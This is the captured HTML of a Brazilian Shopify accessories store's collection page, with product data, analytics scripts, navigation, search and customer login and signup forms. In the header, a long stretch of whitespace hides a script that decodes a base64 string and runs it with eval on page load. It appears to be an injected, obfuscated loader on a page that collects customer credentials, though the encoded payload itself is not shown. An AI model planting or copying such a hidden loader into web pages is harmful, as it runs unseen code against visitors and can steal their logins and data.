Unidades - Preto e Branco 18% OFF","sku":"11111111111111111"},{"id":52407175151776,"price":16790,"name":"Boné Feminino PonyCap - Conforto e Proteção UV (Leve o Kit e Economize) - Kit 2 Unidades - Preto e Cinza 18% OFF","public_title":"Kit 2 Unidades - Preto e Cinza 18% OFF","sku":"22222222222222222"},{"id":52407174856864,"price":10990,"name":"Boné Feminino PonyCap - Conforto e Proteção UV (Leve o Kit e Economize) - 1 Unidade - Preto","public_title":"1 Unidade - Preto","sku":"14:29#black;5:200001064#Adjustable"},{"id":52407174889632,"price":10990,"name":"Boné Feminino PonyCap - Conforto e Proteção UV (Leve o Kit e Economize) - 1 Unidade - Caqui","public_title":"1 Unidade - Caqui","sku":"14:10#khaki;5:200001064#Adjustable"},{"id":52407174922400,"price":10990,"name":"Boné Feminino PonyCap - Conforto e Proteção UV (Leve o Kit e Economize) - 1 Unidade - Branco","public_title":"1 Unidade - Branco","sku":"14:193#white;5:200001064#Adjustable"},{"id":52407174955168,"price":10990,"name":"Boné Feminino PonyCap - Conforto e Proteção UV (Leve o Kit e Economize) - 1 Unidade - Cinza","public_title":"1 Unidade - Cinza","sku":"22222222222222"},{"id":52407174987936,"price":10990,"name":"Boné Feminino PonyCap - Conforto e Proteção UV (Leve o Kit e Economize) - 1 Unidade - Verde","public_title":"1 Unidade - Verde","sku":"22222222222222222222"},{"id":52407175020704,"price":10990,"name":"Boné Feminino PonyCap - Conforto e Proteção UV (Leve o Kit e Economize) - 1 Unidade - Azul","public_title":"1 Unidade - Azul","sku":"2222222222222222"},{"id":52407175053472,"price":10990,"name":"Boné Feminino PonyCap - Conforto e Proteção UV (Leve o Kit e Economize) - 1 Unidade - Rosa","public_title":"1 Unidade - Rosa","sku":"222222222222222"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":302929117344,"requestId":"d872b784-f829-4ff6-872f-d46ab500e018-1769339891"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 60462530720,
      theme_id: 140342100128,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//gaiiaacessorios.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//gaiiaacessorios.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//gaiiaacessorios.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":60462530720,"isMerchantRequest":null,"themeId":140342100128,"themeCityHash":"5661695913794700005","contentLanguage":"pt-BR","currency":"BRL","eventMetadataId":"bff3a61e-142c-44e7-b8e0-f92def944582"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":302929117344,"requestId":"d872b784-f829-4ff6-872f-d46ab500e018-1769339891","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"BRL","category":"Collection: acessorios-femininos","collectionName":"acessorios-femininos","collectionId":302929117344,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//gaiiaacessorios.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://gaiiaacessorios.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="60462530720"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="140342100128"
  data-theme-name="Classic®"
  data-theme-version="5.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://gaiiaacessorios.com/api/collect"
></script>
</head>

<style>
  ::selection {
  background: transparent !important;
  color: var(--heading-color)!important;
}
@media(min-width: 769px){
  .botaoflutuante{
  	display: none;
  }
}

#clicar{
	width: 100%;
}

@media(max-width: 768px){
 
  
  .botaoflutuante {
      position: fixed;
      bottom: 0;
      background: var(--btn-primary-color-buy);
      color: var(--btn-primary-color-buy-text);
      z-index: 99;
      width: 100%;
      padding: 0px;
	}
  
  .botaoflutuante button{
	width: 100%;
	}
}
</style>
  
  <body class="dropmeta--v1  template-collection " data-instant-intensity="viewport">  
    
    <span class="loading-bar"></span>

    <div id="shopify-section-announcement-bar" class="shopify-section"><section data-section-id="announcement-bar" data-section-type="announcement-bar" data-section-settings='{
    "showNewsletter": false
  }'><div class="announcement-bar">
      <div class="container">
        <div class="announcement-bar__inner">Cupom 10% OFF: BLACKPONY10
</div>
      </div>
    </div>
  </section>


  <style>
    .announcement-bar {
      background-image: linear-gradient(to right, #000000, #000000);
      color: #ffffff;
    }
    
  </style>

  <script>document.documentElement.style.removeProperty('--announcement-bar-button-width');document.documentElement.style.setProperty('--announcement-bar-height', document.getElementById('shopify-section-announcement-bar').clientHeight + 'px');
  </script></div>
<div id="shopify-section-popups" class="shopify-section"><div data-section-id="popups" data-section-type="popups"></div>

</div>
<div id="shopify-section-header" class="shopify-section shopify-section__header"><section data-section-id="header" data-section-type="header" data-section-settings='{
  "navigationLayout": "inline",
  "desktopOpenTrigger": "hover",
  "useStickyHeader": false
}'>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       <script>eval(atob("[base64]"));</script><header class="header header--inline " role="banner">
    <div class="container">
      <div class="header__inner"><nav class="header__mobile-nav hidden-lap-and-up">
            <button class="header__mobile-nav-toggle icon-state touch-area" data-action="toggle-menu" aria-expanded="false" aria-haspopup="true" aria-controls="mobile-menu" aria-label="Abrir menu">
              <span class="icon-state__primary"><svg class="icon icon--hamburger-mobile" viewBox="0 0 20 16" role="presentation">
      <path d="M0 14h20v2H0v-2zM0 0h20v2H0V0zm0 7h20v2H0V7z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
              <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
            </button><div id="mobile-menu" class="mobile-menu" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="mobile-menu__inner">
    <div class="mobile-menu__panel">
      <div class="mobile-menu__section">
        <ul class="mobile-menu__nav" data-type="menu"><li class="mobile-menu__nav-item"><a href="/" class="mobile-menu__nav-link" data-type="menuitem">Início</a></li><li class="mobile-menu__nav-item"><a href="/collections/acessorios-femininos" class="mobile-menu__nav-link" data-type="menuitem">Acessórios Femininos</a></li><li class="mobile-menu__nav-item"><a href="/collections/bolsas-femininas" class="mobile-menu__nav-link" data-type="menuitem">Bolsas Femininas</a></li><li class="mobile-menu__nav-item"><a href="/collections/relogios-femininos" class="mobile-menu__nav-link" data-type="menuitem">Relógios Femininos</a></li><li class="mobile-menu__nav-item"><a href="/pages/rastrear-pedidos" class="mobile-menu__nav-link" data-type="menuitem">Rastrear Pedidos</a></li></ul>
      </div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Precisa de ajuda?</p><div class="mobile-menu__help-wrapper"><svg class="icon icon--bi-phone" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M17 15l-3 3-8-8 3-3-5-5-3 3c0 9.941 8.059 18 18 18l3-3-5-5z" stroke="#000000"></path>
        <path d="M14 1c4.971 0 9 4.029 9 9m-9-5c2.761 0 5 2.239 5 5" stroke="#000000"></path>
      </g>
    </svg><span>21 98345-3401</span>
            </div><div class="mobile-menu__help-wrapper"><svg class="icon icon--bi-email" viewBox="0 0 22 22" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path stroke="#000000" d="M.916667 10.08333367l3.66666667-2.65833334v4.65849997zm20.1666667 0L17.416667 7.42500033v4.65849997z"></path>
        <path stroke="#000000" stroke-width="2" d="M4.58333367 7.42500033L.916667 10.08333367V21.0833337h20.1666667V10.08333367L17.416667 7.42500033"></path>
        <path stroke="#000000" stroke-width="2" d="M4.58333367 12.1000003V.916667H17.416667v11.1833333m-16.5-2.01666663L21.0833337 21.0833337m0-11.00000003L11.0000003 15.5833337"></path>
        <path d="M8.25000033 5.50000033h5.49999997M8.25000033 9.166667h5.49999997" stroke="#000000" stroke-width="2" stroke-linecap="square"></path>
      </g>
    </svg><a href="mailto:contato@gaiiaacessorios.com">contato@gaiiaacessorios.com</a>
            </div></div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Siga-nos</p><ul class="social-media__item-list social-media__item-list--stack list--unstyled">
    <li class="social-media__item social-media__item--instagram">
      <a href="https://www.instagram.com/gaiia_acessorios/" target="_blank" rel="noopener" aria-label="Siga-nos em Instagram"><svg class="icon icon--instagram" role="presentation" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm.0000159-23.03571429c-2.1823849 0-2.4560363.00925037-3.3131306.0483571-.8553081.03901103-1.4394529.17486384-1.9505835.37352345-.52841925.20532625-.9765517.48009406-1.42331254.926823-.44672894.44676084-.72149675.89489329-.926823 1.42331254-.19865961.5111306-.33451242 1.0952754-.37352345 1.9505835-.03910673.8570943-.0483571 1.1307457-.0483571 3.3131306 0 2.1823531.00925037 2.4560045.0483571 3.3130988.03901103.8553081.17486384 1.4394529.37352345 1.9505835.20532625.5284193.48009406.9765517.926823 1.4233125.44676084.446729.89489329.7214968 1.42331254.9268549.5111306.1986278 1.0952754.3344806 1.9505835.3734916.8570943.0391067 1.1307457.0483571 3.3131306.0483571 2.1823531 0 2.4560045-.0092504 3.3130988-.0483571.8553081-.039011 1.4394529-.1748638 1.9505835-.3734916.5284193-.2053581.9765517-.4801259 1.4233125-.9268549.446729-.4467608.7214968-.8948932.9268549-1.4233125.1986278-.5111306.3344806-1.0952754.3734916-1.9505835.0391067-.8570943.0483571-1.1307457.0483571-3.3130988 0-2.1823849-.0092504-2.4560363-.0483571-3.3131306-.039011-.8553081-.1748638-1.4394529-.3734916-1.9505835-.2053581-.52841925-.4801259-.9765517-.9268549-1.42331254-.4467608-.44672894-.8948932-.72149675-1.4233125-.926823-.5111306-.19865961-1.0952754-.33451242-1.9505835-.37352345-.8570943-.03910673-1.1307457-.0483571-3.3130988-.0483571zm0 1.44787387c2.1456068 0 2.3997686.00819774 3.2471022.04685789.7834742.03572556 1.2089592.1666342 1.4921162.27668167.3750864.14577303.6427729.31990322.9239522.60111439.2812111.28117926.4553413.54886575.6011144.92395217.1100474.283157.2409561.708642.2766816 1.4921162.0386602.8473336.0468579 1.1014954.0468579 3.247134 0 2.1456068-.0081977 2.3997686-.0468579 3.2471022-.0357255.7834742-.1666342 1.2089592-.2766816 1.4921162-.1457731.3750864-.3199033.6427729-.6011144.9239522-.2811793.2812111-.5488658.4553413-.9239522.6011144-.283157.1100474-.708642.2409561-1.4921162.2766816-.847206.0386602-1.1013359.0468579-3.2471022.0468579-2.1457981 0-2.3998961-.0081977-3.247134-.0468579-.7834742-.0357255-1.2089592-.1666342-1.4921162-.2766816-.37508642-.1457731-.64277291-.3199033-.92395217-.6011144-.28117927-.2811793-.45534136-.5488658-.60111439-.9239522-.11004747-.283157-.24095611-.708642-.27668167-1.4921162-.03866015-.8473336-.04685789-1.1014954-.04685789-3.2471022 0-2.1456386.00819774-2.3998004.04685789-3.247134.03572556-.7834742.1666342-1.2089592.27668167-1.4921162.14577303-.37508642.31990322-.64277291.60111439-.92395217.28117926-.28121117.54886575-.45534136.92395217-.60111439.283157-.11004747.708642-.24095611 1.4921162-.27668167.8473336-.03866015 1.1014954-.04685789 3.247134-.04685789zm0 9.26641182c-1.479357 0-2.6785873-1.1992303-2.6785873-2.6785555 0-1.479357 1.1992303-2.6785873 2.6785873-2.6785873 1.4793252 0 2.6785555 1.1992303 2.6785555 2.6785873 0 1.4793252-1.1992303 2.6785555-2.6785555 2.6785555zm0-6.8050167c-2.2790034 0-4.1264612 1.8474578-4.1264612 4.1264612 0 2.2789716 1.8474578 4.1264294 4.1264612 4.1264294 2.2789716 0 4.1264294-1.8474578 4.1264294-4.1264294 0-2.2790034-1.8474578-4.1264612-4.1264294-4.1264612zm5.2537621-.1630297c0-.532566-.431737-.96430298-.964303-.96430298-.532534 0-.964271.43173698-.964271.96430298 0 .5325659.431737.964271.964271.964271.532566 0 .964303-.4317051.964303-.964271z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>Instagram</a>
    </li>

    

  </ul></div></div></div>
</div></nav><div class="header__logo"><a href="/" class="header__logo-link"><img class="header__logo-image"
                   style="max-width: 185px"
                   width="250"
                   height="100"
                   src="//gaiiaacessorios.com/cdn/shop/files/Copia_de_Copia_de_Copia_de_Copia_de_Copia_de_MOVE_450_x_200_px_250_x_100_px_185x@2x.png?v=1682988251"
                   alt="Gaiia"></a></div><div class="header__search-bar-wrapper ">
          <form action="/search" method="get" role="search" class="search-bar"><div class="search-bar__top-wrapper">
              <div class="search-bar__top">
                <input type="hidden" name="type" value="product">
                <input type="hidden" name="options[prefix]" value="last">

                <div class="search-bar__input-wrapper">
                  <input class="search-bar__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="O que está buscando?" placeholder="O que está buscando?">
                  <button type="button" class="search-bar__input-clear hidden-lap-and-up" data-action="clear-input"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
                </div><button type="submit" class="search-bar__submit" aria-label="Pesquisar"><svg class="icon icon--search" viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></button>
              </div>

              <button type="button" aria-label="ButtonClose" class="search-bar__close-button hidden-tablet-and-up" style="justify-content: center; display: flex; flex-direction: row; align-items: center;" data-action="unfix-search">
                <span class="search-bar__close-text" style="padding-left: 10px;"><span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span></span>
              </button>
            </div>

            <div class="search-bar__inner">
              <div class="search-bar__inner-animation">
                <div class="search-bar__results" aria-hidden="true">
                  <div class="skeleton-container"><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div></div>

                  <div class="search-bar__results-inner">
                  </div>
                </div></div>
            </div>
          </form>
        </div>
    
        <div class="header__action-list"><div class="header__action-item hidden-tablet-and-up">
              <a class="header__action-item-link" href="/search" data-action="toggle-search" aria-expanded="false" aria-label="Abrir busca"><svg class="icon icon--search" viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg></a>
            </div><div class="header__action-item header__action-item--account header_menu_align_items">
                <span class="d-none-mob ionic-icon-header icon-state__primary"><ion-icon name="people-circle" role="img" class="md hydrated" aria-label="people circle"></ion-icon></span>
                  <div><span class="header__action-item-title hidden-pocket hidden-lap">Entrar / Cadastrar</span><div class="header__action-item-content">
                <a href="/account/login" class="header__action-item-link header__account-icon icon-state hidden-desk" aria-label="Minha conta" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover" >                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                  <span class="ionic-icon-header icon-state__primary"><ion-icon name="people-circle"></ion-icon></span>
                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </a>

                <a href="/account/login" class="header__action-item-link hidden-pocket hidden-lap" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover">Minha conta <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></a>

                <div id="account-popover" class="popover popover--large popover--unlogged" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="popover__panel-list">
                      <div id="header-login-panel" class="popover__panel popover__panel--default is-selected">
                        <div class="popover__inner"><form method="post" action="/account/login" id="header_customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true" name="login" class="form"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Entrar em minha conta</h2>
                              <p class="popover__legend">Insira seu e-mail e senha:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="login-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="login-customer[email]" class="form__floating-label">E-mail</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="login-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="current-password">
                              <label for="login-customer[password]" class="form__floating-label">Senha</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Entrar</button></form><div class="popover__secondary-action">
                            <p>Novo cliente? <button data-action="show-popover-panel" aria-controls="header-register-panel" class="link link--accented">Criar sua conta</button></p>
                            <p>Esqueceu sua senha? <button data-action="show-popover-panel" aria-controls="header-recover-panel" class="link link--accented">Recuperar senha</button></p>
                          </div>
                        </div>
                      </div>

                      <div id="header-recover-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account/recover" accept-charset="UTF-8" name="recover" class="form"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Recuperar senha</h2>
                              <p class="popover__legend">Insira seu e-mail:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="recover-customer[recover_email]" class="form__field form__field--text" name="email" required="required">
                              <label for="recover-customer[recover_email]" class="form__floating-label">E-mail</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Recuperar</button></form><div class="popover__secondary-action">
                            <p>Lembrar sua senha? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Voltar para o login</button></p>
                          </div>
                        </div>
                      </div>

                      <div id="header-register-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account" id="create_customer" accept-charset="UTF-8" data-login-with-shop-sign-up="true" name="create" class="form"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Criar minha conta</h2>
                              <p class="popover__legend">Preencha os campos abaixo:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[first_name]" class="form__field form__field--text" name="customer[first_name]" required="required">
                              <label for="register-customer[first_name]" class="form__floating-label">Primeiro nome</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[last_name]" class="form__field form__field--text" name="customer[last_name]" required="required">
                              <label for="register-customer[last_name]" class="form__floating-label">Sobrenome</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="register-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="register-customer[email]" class="form__floating-label">E-mail</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="register-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="new-password">
                              <label for="register-customer[password]" class="form__floating-label">Senha</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Criar minha conta</button></form><div class="popover__secondary-action">
                            <p>Já tem uma conta? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Entre aqui</button></p>
                          </div>
                        </div>
                      </div>
                    </div>
                  
  </div>
                </div>
              </div>
            </div>
                    
          <div class="header__action-item header__action-item--cart">
            <a class="header__action-item-link header__cart-toggle" href="/cart" aria-controls="mini-cart" aria-expanded="false" data-action="toggle-mini-cart" data-no-instant>
              <div class="header__action-item-content">
                <div class="header__cart-icon icon-state">
                  <span class="icons-align-header-cart icon-state__primary">
                    <span class="ionic-icon-header"><ion-icon name="bag-handle"></ion-icon></span> 
                    <span class="header__cart-count">0</span>
                  </span>

                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </div>

                <span class="hidden-pocket hidden-lap secttions-header-title">Carrinho</span>
              </div>
            </a><form method="post" action="/cart" id="mini-cart" class="mini-cart" aria-hidden="true" novalidate="novalidate" data-item-count="0">
  <input type="hidden" name="attributes[collection_products_per_page]" value="">
  <input type="hidden" name="attributes[collection_layout]" value=""><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
